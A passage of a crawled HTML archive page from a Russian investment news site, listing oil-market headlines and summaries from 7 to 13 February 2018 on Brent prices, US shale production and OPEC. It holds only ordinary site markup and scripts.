

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/investment/2018/02/13/
body_size: 9395
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <title>Новости - Saminvestor</title>
	<meta name="verify-v1" content="ReniROBrWRjHl7NTp4P4oUqUOoepiOfOcTiJrg5fd1A=" />
	<meta http-equiv="Content-Type" content="text/html; charset=Windows-1251" />
	<meta name="Keywords" content="{KEYWORDS}" />
	<meta name="Description" content="{DESCRIPTION}" />
	<link rel="stylesheet" type="text/css" href="/css/common.css" />
	<link rel="stylesheet" type="text/css" href="/css/main_layout.css" />
	<link rel="stylesheet" type="text/css" href="/css/calendar.css" />
	<link rel="stylesheet" type="text/css" href="/css/exchange.css" />
	<link rel="stylesheet" type="text/css" href="/css/sidelist.css" />
	<link rel="stylesheet" type="text/css" href="/css/faq.css" />
	<link rel="stylesheet" type="text/css" href="/css/map.css" />
	<link rel="stylesheet" type="text/css" href="/css/custom.css" />
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<style type="text/css">@import "/css/jquery.datepick.css";</style>
	<script type="text/javascript" src="/js/jquery.datepick.js"></script>
	<script type="text/javascript" src="/js/jquery.datepick-ru.js"></script>
	
	<!--<script type="text/javascript" src="/js/jmaps/release/jquery.jmap.min.js"></script>-->
	<script type="text/javascript">newSite = true</script>
	<script type="text/javascript" src="/arxlib/swfobject.js"></script>
	<link rel="alternate" type="application/rss+xml" title="Saminvestor RSS" href="http://feeds.feedburner.com/Saminvestor" />
  
</head>
<body>                                  
<noindex>
<!-- begin of Top100 code
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?1264375"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1264375" alt="" width="1" height="1" border="0"/></noscript>
end of Top100 code -->
</noindex>

<table cellpadding="0" cellspacing="0" style="width: 100%;"><tr><td><img src="/i/null.gif" style="height:0; width: 780px" /><table id="header" cellspacing="0">
<tr>
	<td id="logo">
		<a href="/"><img src="/i/logo.gif" alt="Саминвестор" title="Саминвестор" /></a><br />
	</td>

	<td id="bg_header_ads">
		<div id="bannerB">
	</td>
</tr>
</table>
<!-- end: header -->

<div id="topmenu">

	<table cellpadding="0" cellspacing="0" style="width:100%">
	<tr>
		<td style="padding-left:10px">

			<table cellpadding="0" cellspacing="0" class="topmenu">
			<tr>
		    		       <td class=''><a href="/">Главная</a></td>
                            <td class=""><a href="/news/">Новости</a></td>
                            <td class=""><a href="/markets/">Рынки и компании</a></td>
                            <td class="{MAP_ACTIVE}"><a href="/map/">Банки на карте</a></td>
                            <td class=""><a href="/search/" onclick="$('#search').toggle(); return false;">Поиск</a></td>
                            <td class="{COORDS_ACTIVE}"><a href="/coords/">Редакция</a></td>
                            <td class="{SERVICES_ACTIVE}"><a href="/services/">Рекламодателям</a></td>
			</tr>
			</table>

		</td>
	</tr>
	</table>

</div>

<!-- begin: content -->
<table cellpadding="0" cellspacing="0" id="content">
<tr>
	<td id="left" width="180">
	<div id="bannerF1"></div>
<div id='datepick'></div>
<script>
	var calendar_category_id = '11';
	var calendar_category_url = 'investment';
	var calendar_date = '2018-02';
	$('#datepick').datepick({
		yearRange: '-21:0',
		onChangeMonthYear: trackMonth,
		onSelect: pickedDate,
		beforeShowDay: dayLink
	});
	calendarGetDates(0,0);
</script>

<div class="mainnews">
    <h1>Актуально</h1>
    <a href="/news/2025/05/19/76911/">Корни и ветви демографических проблем</a>
</div>


<div class="navcontainer">

<script language="JavaScript" type="text/javascript">
function showItem(id) {
    document.getElementById('list_' + id).className = "parent_on";
}
function hideItem(id) {
    document.getElementById('list_' + id).className = "parent_off";
}
</script>

<div class="maincontext">
    <h2><a href="/context/">Маркетинговые исследования</a></h2>
</div>

<div class="sidelist">
    <h2><a href="/directory/" title="">Справочник</a></h2>
    <ul>			<li onmouseover="showItem('1')" onmouseout="hideItem('1')">
	            <div class="parent_off" id="list_1">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.1.city.all.html" title="Банки: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.1.city.16.html' title='Банки: Безенчук'>Безенчук</a></td></tr><tr><td><a href='/directory/c.1.city.11.html' title='Банки: Волгоград'>Волгоград</a></td></tr><tr><td><a href='/directory/c.1.city.19.html' title='Банки: Екатеринбург'>Екатеринбург</a></td></tr><tr><td><a href='/directory/c.1.city.5.html' title='Банки: Жигулевск'>Жигулевск</a></td></tr><tr><td><a href='/directory/c.1.city.8.html' title='Банки: Кинель'>Кинель</a></td></tr><tr><td><a href='/directory/c.1.city.15.html' title='Банки: Кинель-Черкассы'>Кинель-Черкассы</a></td></tr><tr><td><a href='/directory/c.1.city.31.html' title='Банки: Кострома'>Кострома</a></td></tr><tr><td><a href='/directory/c.1.city.18.html' title='Банки: Москва'>Москва</a></td></tr><tr><td><a href='/directory/c.1.city.13.html' title='Банки: Набережные Челны'>Набережные Челны</a></td></tr><tr><td><a href='/directory/c.1.city.28.html' title='Банки: Нефтегорск'>Нефтегорск</a></td></tr><tr><td><a href='/directory/c.1.city.14.html' title='Банки: Нижний Новгород'>Нижний Новгород</a></td></tr><tr><td><a href='/directory/c.1.city.6.html' title='Банки: Новокуйбышевск'>Новокуйбышевск</a></td></tr><tr><td><a href='/directory/c.1.city.10.html' title='Банки: Оренбург'>Оренбург</a></td></tr><tr><td><a href='/directory/c.1.city.27.html' title='Банки: Отрадный'>Отрадный</a></td></tr><tr><td><a href='/directory/c.1.city.12.html' title='Банки: Пенза'>Пенза</a></td></tr><tr><td><a href='/directory/c.1.city.1.html' title='Банки: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.1.city.25.html' title='Банки: Санкт-Петербург'>Санкт-Петербург</a></td></tr><tr><td><a href='/directory/c.1.city.29.html' title='Банки: Саратов'>Саратов</a></td></tr><tr><td><a href='/directory/c.1.city.4.html' title='Банки: Сызрань'>Сызрань</a></td></tr><tr><td><a href='/directory/c.1.city.3.html' title='Банки: Тольятти'>Тольятти</a></td></tr><tr><td><a href='/directory/c.1.city.26.html' title='Банки: Ульяновск'>Ульяновск</a></td></tr><tr><td><a href='/directory/c.1.city.17.html' title='Банки: Чапаевск'>Чапаевск</a></td></tr><tr><td><a href='/directory/c.1.city.30.html' title='Банки: Чебоксары'>Чебоксары</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.1.city.1.html">Банки</a>
	        </li>			<li onmouseover="showItem('4')" onmouseout="hideItem('4')">
	            <div class="parent_off" id="list_4">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.4.city.all.html" title="Страховые компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.4.city.6.html' title='Страховые компании: Новокуйбышевск'>Новокуйбышевск</a></td></tr><tr><td><a href='/directory/c.4.city.1.html' title='Страховые компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.4.city.4.html' title='Страховые компании: Сызрань'>Сызрань</a></td></tr><tr><td><a href='/directory/c.4.city.3.html' title='Страховые компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.4.city.1.html">Страховые компании</a>
	        </li>			<li onmouseover="showItem('3')" onmouseout="hideItem('3')">
	            <div class="parent_off" id="list_3">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.3.city.all.html" title="Инвестиционные и управляющие компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.3.city.1.html' title='Инвестиционные и управляющие компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.3.city.3.html' title='Инвестиционные и управляющие компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.3.city.1.html">Инвестиционные и управляющие компании</a>
	        </li>			<li onmouseover="showItem('5')" onmouseout="hideItem('5')">
	            <div class="parent_off" id="list_5">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.5.city.all.html" title="Лизинговые компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.5.city.1.html' title='Лизинговые компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.5.city.3.html' title='Лизинговые компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.5.city.1.html">Лизинговые компании</a>
	        </li>			<li onmouseover="showItem('2')" onmouseout="hideItem('2')">
	            <div class="parent_off" id="list_2">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.2.city.all.html" title="Ломбарды: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.2.city.1.html' title='Ломбарды: Самара'>Самара</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.2.city.1.html">Ломбарды</a>
	        </li>			<li onmouseover="showItem('10')" onmouseout="hideItem('10')">
	            <div class="parent_off" id="list_10">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.10.city.all.html" title="Наши партнеры: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.10.city.16.html' title='Наши партнеры: Безенчук'>Безенчук</a></td></tr><tr><td><a href='/directory/c.10.city.22.html' title='Наши партнеры: Владивосток'>Владивосток</a></td></tr><tr><td><a href='/directory/c.10.city.19.html' title='Наши партнеры: Екатеринбург'>Екатеринбург</a></td></tr><tr><td><a href='/directory/c.10.city.24.html' title='Наши партнеры: Калининград'>Калининград</a></td></tr><tr><td><a href='/directory/c.10.city.21.html' title='Наши партнеры: Краснодар'>Краснодар</a></td></tr><tr><td><a href='/directory/c.10.city.18.html' title='Наши партнеры: Москва'>Москва</a></td></tr><tr><td><a href='/directory/c.10.city.14.html' title='Наши партнеры: Нижний Новгород'>Нижний Новгород</a></td></tr><tr><td><a href='/directory/c.10.city.23.html' title='Наши партнеры: Орел'>Орел</a></td></tr><tr><td><a href='/directory/c.10.city.20.html' title='Наши партнеры: Пермь'>Пермь</a></td></tr><tr><td><a href='/directory/c.10.city.1.html' title='Наши партнеры: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.10.city.25.html' title='Наши партнеры: Санкт-Петербург'>Санкт-Петербург</a></td></tr><tr><td><a href='/directory/c.10.city.3.html' title='Наши партнеры: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.10.city.1.html">Наши партнеры</a>
	        </li></ul>
</div>
	<div id="bannerF2"></div>
	<div id="bannerF3"></div>
	<div id="bannerF4"></div>
	<div id="bannerF5"></div>
    </div>

  </td>
	<td id="center" style="text-align: center;">
    <div id="search" style="display: none;">
        <form action="/search/" method="get">
        <table><tr>
            <td width="99%"><input type="text" name="search" value="" class="search" /></td>
            <td width="1%"><input type="submit" value="Найти" class="button" /></td>
        </tr>
		<tr>
		<td colspan="2">
			<input type="checkbox" name="s_all" {S_ALL}> Весь сайт &nbsp; <input type="checkbox" name="s_news" {S_NEWS}> Новости &nbsp; <input type="checkbox" name="s_org" {S_ORG}> Справочник  

		</td>
		</tr>
		</table>
    </form>
</div>
	<div id="bannerC"></div>
  	<div class="box">
  		<div class="insideBox">
  		<table class="news">
<tbody>
<tr>
	<td colspan="3">
	<table>
		<tbody>
		<tr>
			<td class="news_header"><a href="/investment/">Ваши инве$тиции</a>
			</td>
			<td class="news_nav"></td>
		</tr>
		</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<form action="/investment/" method="post">
<input type='hidden' name='news_send_list' value='1' />
<table class="news" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td colspan="3">
		<h2>13.02.2018</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="57082" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57082/">МЭА опасается второй «сланцевой контрреволюции»</a>
				<br/>
				В 2018 году мировой спрос на нефть вырастет еще на 1,4 млн. баррелей в сутки, однако ребалансировка рынка затянется из-за роста нефтедобычи в США, полагают аналитики МЭА. При этом не исключена вероятность повторения ситуации 2014 года, когда рост производства сланцевой нефти спровоцировал демпинговую войну с ОПЕК.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57082/" title='МЭА опасается второй «сланцевой контрреволюции»'>
					<img src='/images/pub/0057082_min.jpg' alt='МЭА опасается второй «сланцевой контрреволюции»' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57080" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57080/">Нефть Brent упала еще на 0,5%</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57080/" title='Нефть Brent упала еще на 0,5%'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57071" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57071/">Ставки на рост котировок нефти сокращаются</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57071/" title='Ставки на рост котировок нефти сокращаются'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57069" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57069/">Запасы нефти в США вырастут на 2,6 млн. баррелей</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57069/" title='Запасы нефти в США вырастут на 2,6 млн. баррелей'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57060" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57060/">ОПЕК отложила ребалансировку рынка до конца года</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57060/" title='ОПЕК отложила ребалансировку рынка до конца года'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57058" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57058/">США скоро станут нетто-экспортером нефти</a>
				<br/>
				В начале 2020-х годов США при благоприятных условиях станут чистым экспортером энергии, а к 2035 году нетто-экспорт нефти вырастет до 5,3 млн. баррелей в сутки, полагают аналитики американского министерства энергетики. Ранее ведомство сообщало о росте нефтедобычи в США до рекордных уровней с ноября 1970 года.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57058/" title='США скоро станут нетто-экспортером нефти'>
					<img src='/images/pub/0057058_min.jpg' alt='США скоро станут нетто-экспортером нефти' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57052" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57052/">«Нефтяные быки» все еще пытаются взять реванш</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57052/" title='«Нефтяные быки» все еще пытаются взять реванш'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57035" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">13.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/13/57035/">Рост цен на нефть быстро выдохся</a>
				<br/>
				12 февраля цены на нефть в Европе снизились седьмой торговый день подряд, а в США незначительно повысились. Росту котировок способствовали коррекционные настроения после мощного падения и ослабление американского доллара, а давление на цены оказывали опасения по поводу роста нефтедобычи в США и выполнения пакта «ОПЕК+».
			</td>
			<td class="pics">
				<a href="/investment/2018/02/13/57035/" title='Рост цен на нефть быстро выдохся'>
					<img src='/images/pub/0057035_min.jpg' alt='Рост цен на нефть быстро выдохся' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>12.02.2018</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="57031" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">12.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/12/57031/">Коррекция на нефтяном рынке продолжается</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/12/57031/" title='Коррекция на нефтяном рынке продолжается'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57014" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">12.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/12/57014/">Цены на нефть начали корректироваться</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/12/57014/" title='Цены на нефть начали корректироваться'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="57000" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">12.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/12/57000/">От максимумов 2018 года нефть потеряла 10,5-11%</a>
				<br/>
				По итогам прошлой недели цены на нефть рухнули на 8,5-9,5%, а от достигнутых в конце января трехлетних максимумов откатились на 10,5-11%. Этому способствовали укрепление доллара, выход инвесторов из рискованных активов на фоне обвала фондовых рынков, рост нефтедобычи и количества активных буровых в США.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/12/57000/" title='От максимумов 2018 года нефть потеряла 10,5-11%'>
					<img src='/images/pub/0057000_min.jpg' alt='От максимумов 2018 года нефть потеряла 10,5-11%' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56999" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">12.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/12/56999/">Нефть потеряла еще 3%</a>
				<br/>
				9 февраля мировые цены на нефть рухнули на 3,1-3,2%. Падению по-прежнему способствовали опасения по поводу быстрого роста нефтедобычи и количества активных буровых в США и вызванного этим срыва пакта «ОПЕК+», а также укрепление американского доллара и выход инвесторов из рискованных активов.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/12/56999/" title='Нефть потеряла еще 3%'>
					<img src='/images/pub/0056999_min.jpg' alt='Нефть потеряла еще 3%' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>09.02.2018</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="56994" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">09.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/09/56994/">Количество нефтяных буровых в США достигло 34-месячного максимума</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/09/56994/" title='Количество нефтяных буровых в США достигло 34-месячного максимума'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56992" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">09.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/09/56992/">Brent упала ниже $63,50 за баррель</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/09/56992/" title='Brent упала ниже $63,50 за баррель'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56967" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">09.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/09/56967/">Ирак и Саудовская Аравия нанесли дополнительный удар по ценам</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/09/56967/" title='Ирак и Саудовская Аравия нанесли дополнительный удар по ценам'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56953" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">09.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/09/56953/">Нефть продолжает падать</a>
				<br/>
				8 февраля снижение мировых цен на нефть продолжилось. Давление на котировки «черного золота» оказывали опасения по поводу ребалансировки нефтяного рынка и дальнейших действий ОПЕК после рекордного прироста нефтедобычи в США. В результате за последние пять торговых дней стоимость нефти упала на 7%.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/09/56953/" title='Нефть продолжает падать'>
					<img src='/images/pub/0056953_min.jpg' alt='Нефть продолжает падать' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>08.02.2018</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="56926" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">08.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/08/56926/">Рост нефтедобычи в США продолжает давить на «черное золото»</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/08/56926/" title='Рост нефтедобычи в США продолжает давить на «черное золото»'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56913" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">08.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/08/56913/">Brent упала до полуторамесячного минимума</a>
				<br/>
				7 февраля мировые цены на нефть упали еще на 2-2,5% на фоне укрепления американского доллара и публикации гораздо более негативных, чем ожидалось, данных о запасах нефтепродуктов и особенно объемах нефтедобычи в США. В результате за последние четыре торговых дня котировки «черного золота» упали на 6%.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/08/56913/" title='Brent упала до полуторамесячного минимума'>
					<img src='/images/pub/0056913_min.jpg' alt='Brent упала до полуторамесячного минимума' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>07.02.2018</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="56907" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56907/">Запасы нефтепродуктов в США резко выросли</a>
				<br/>
				На прошлой неделе запасы нефти и нефтепродуктов в США выросли, несмотря на сокращение импорта. Такая динамика американских резервов «черного золота» при одновременном рекордном приросте недельной нефтедобычи усилит опасения инвесторов по поводу замедления ребалансировки рынка и реакции ОПЕК.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56907/" title='Запасы нефтепродуктов в США резко выросли'>
					<img src='/images/pub/0056907_min.jpg' alt='Запасы нефтепродуктов в США резко выросли' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56906" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56906/">Нетто-импорт нефти в США за год упал на четверть</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56906/" title='Нетто-импорт нефти в США за год упал на четверть'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56904" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56904/">Нефть падает после публикации отчета Минэнерго</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56904/" title='Нефть падает после публикации отчета Минэнерго'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56903" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56903/">Нефтедобыча в США превысила 10,25 млн. баррелей</a>
				<br/>
				На прошлой неделе нефтедобыча в США в 10-й раз менее чем за четыре месяца обновила рекорд за 35-летнюю историю публикации еженедельных отчетов американского министерства энергетики. При этом прирост также оказался рекордным - нефтедобыча выросла сразу на 0,33 млн. баррелей в сутки.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56903/" title='Нефтедобыча в США превысила 10,25 млн. баррелей'>
					<img src='/images/pub/0056903_min.jpg' alt='Нефтедобыча в США превысила 10,25 млн. баррелей' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56902" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
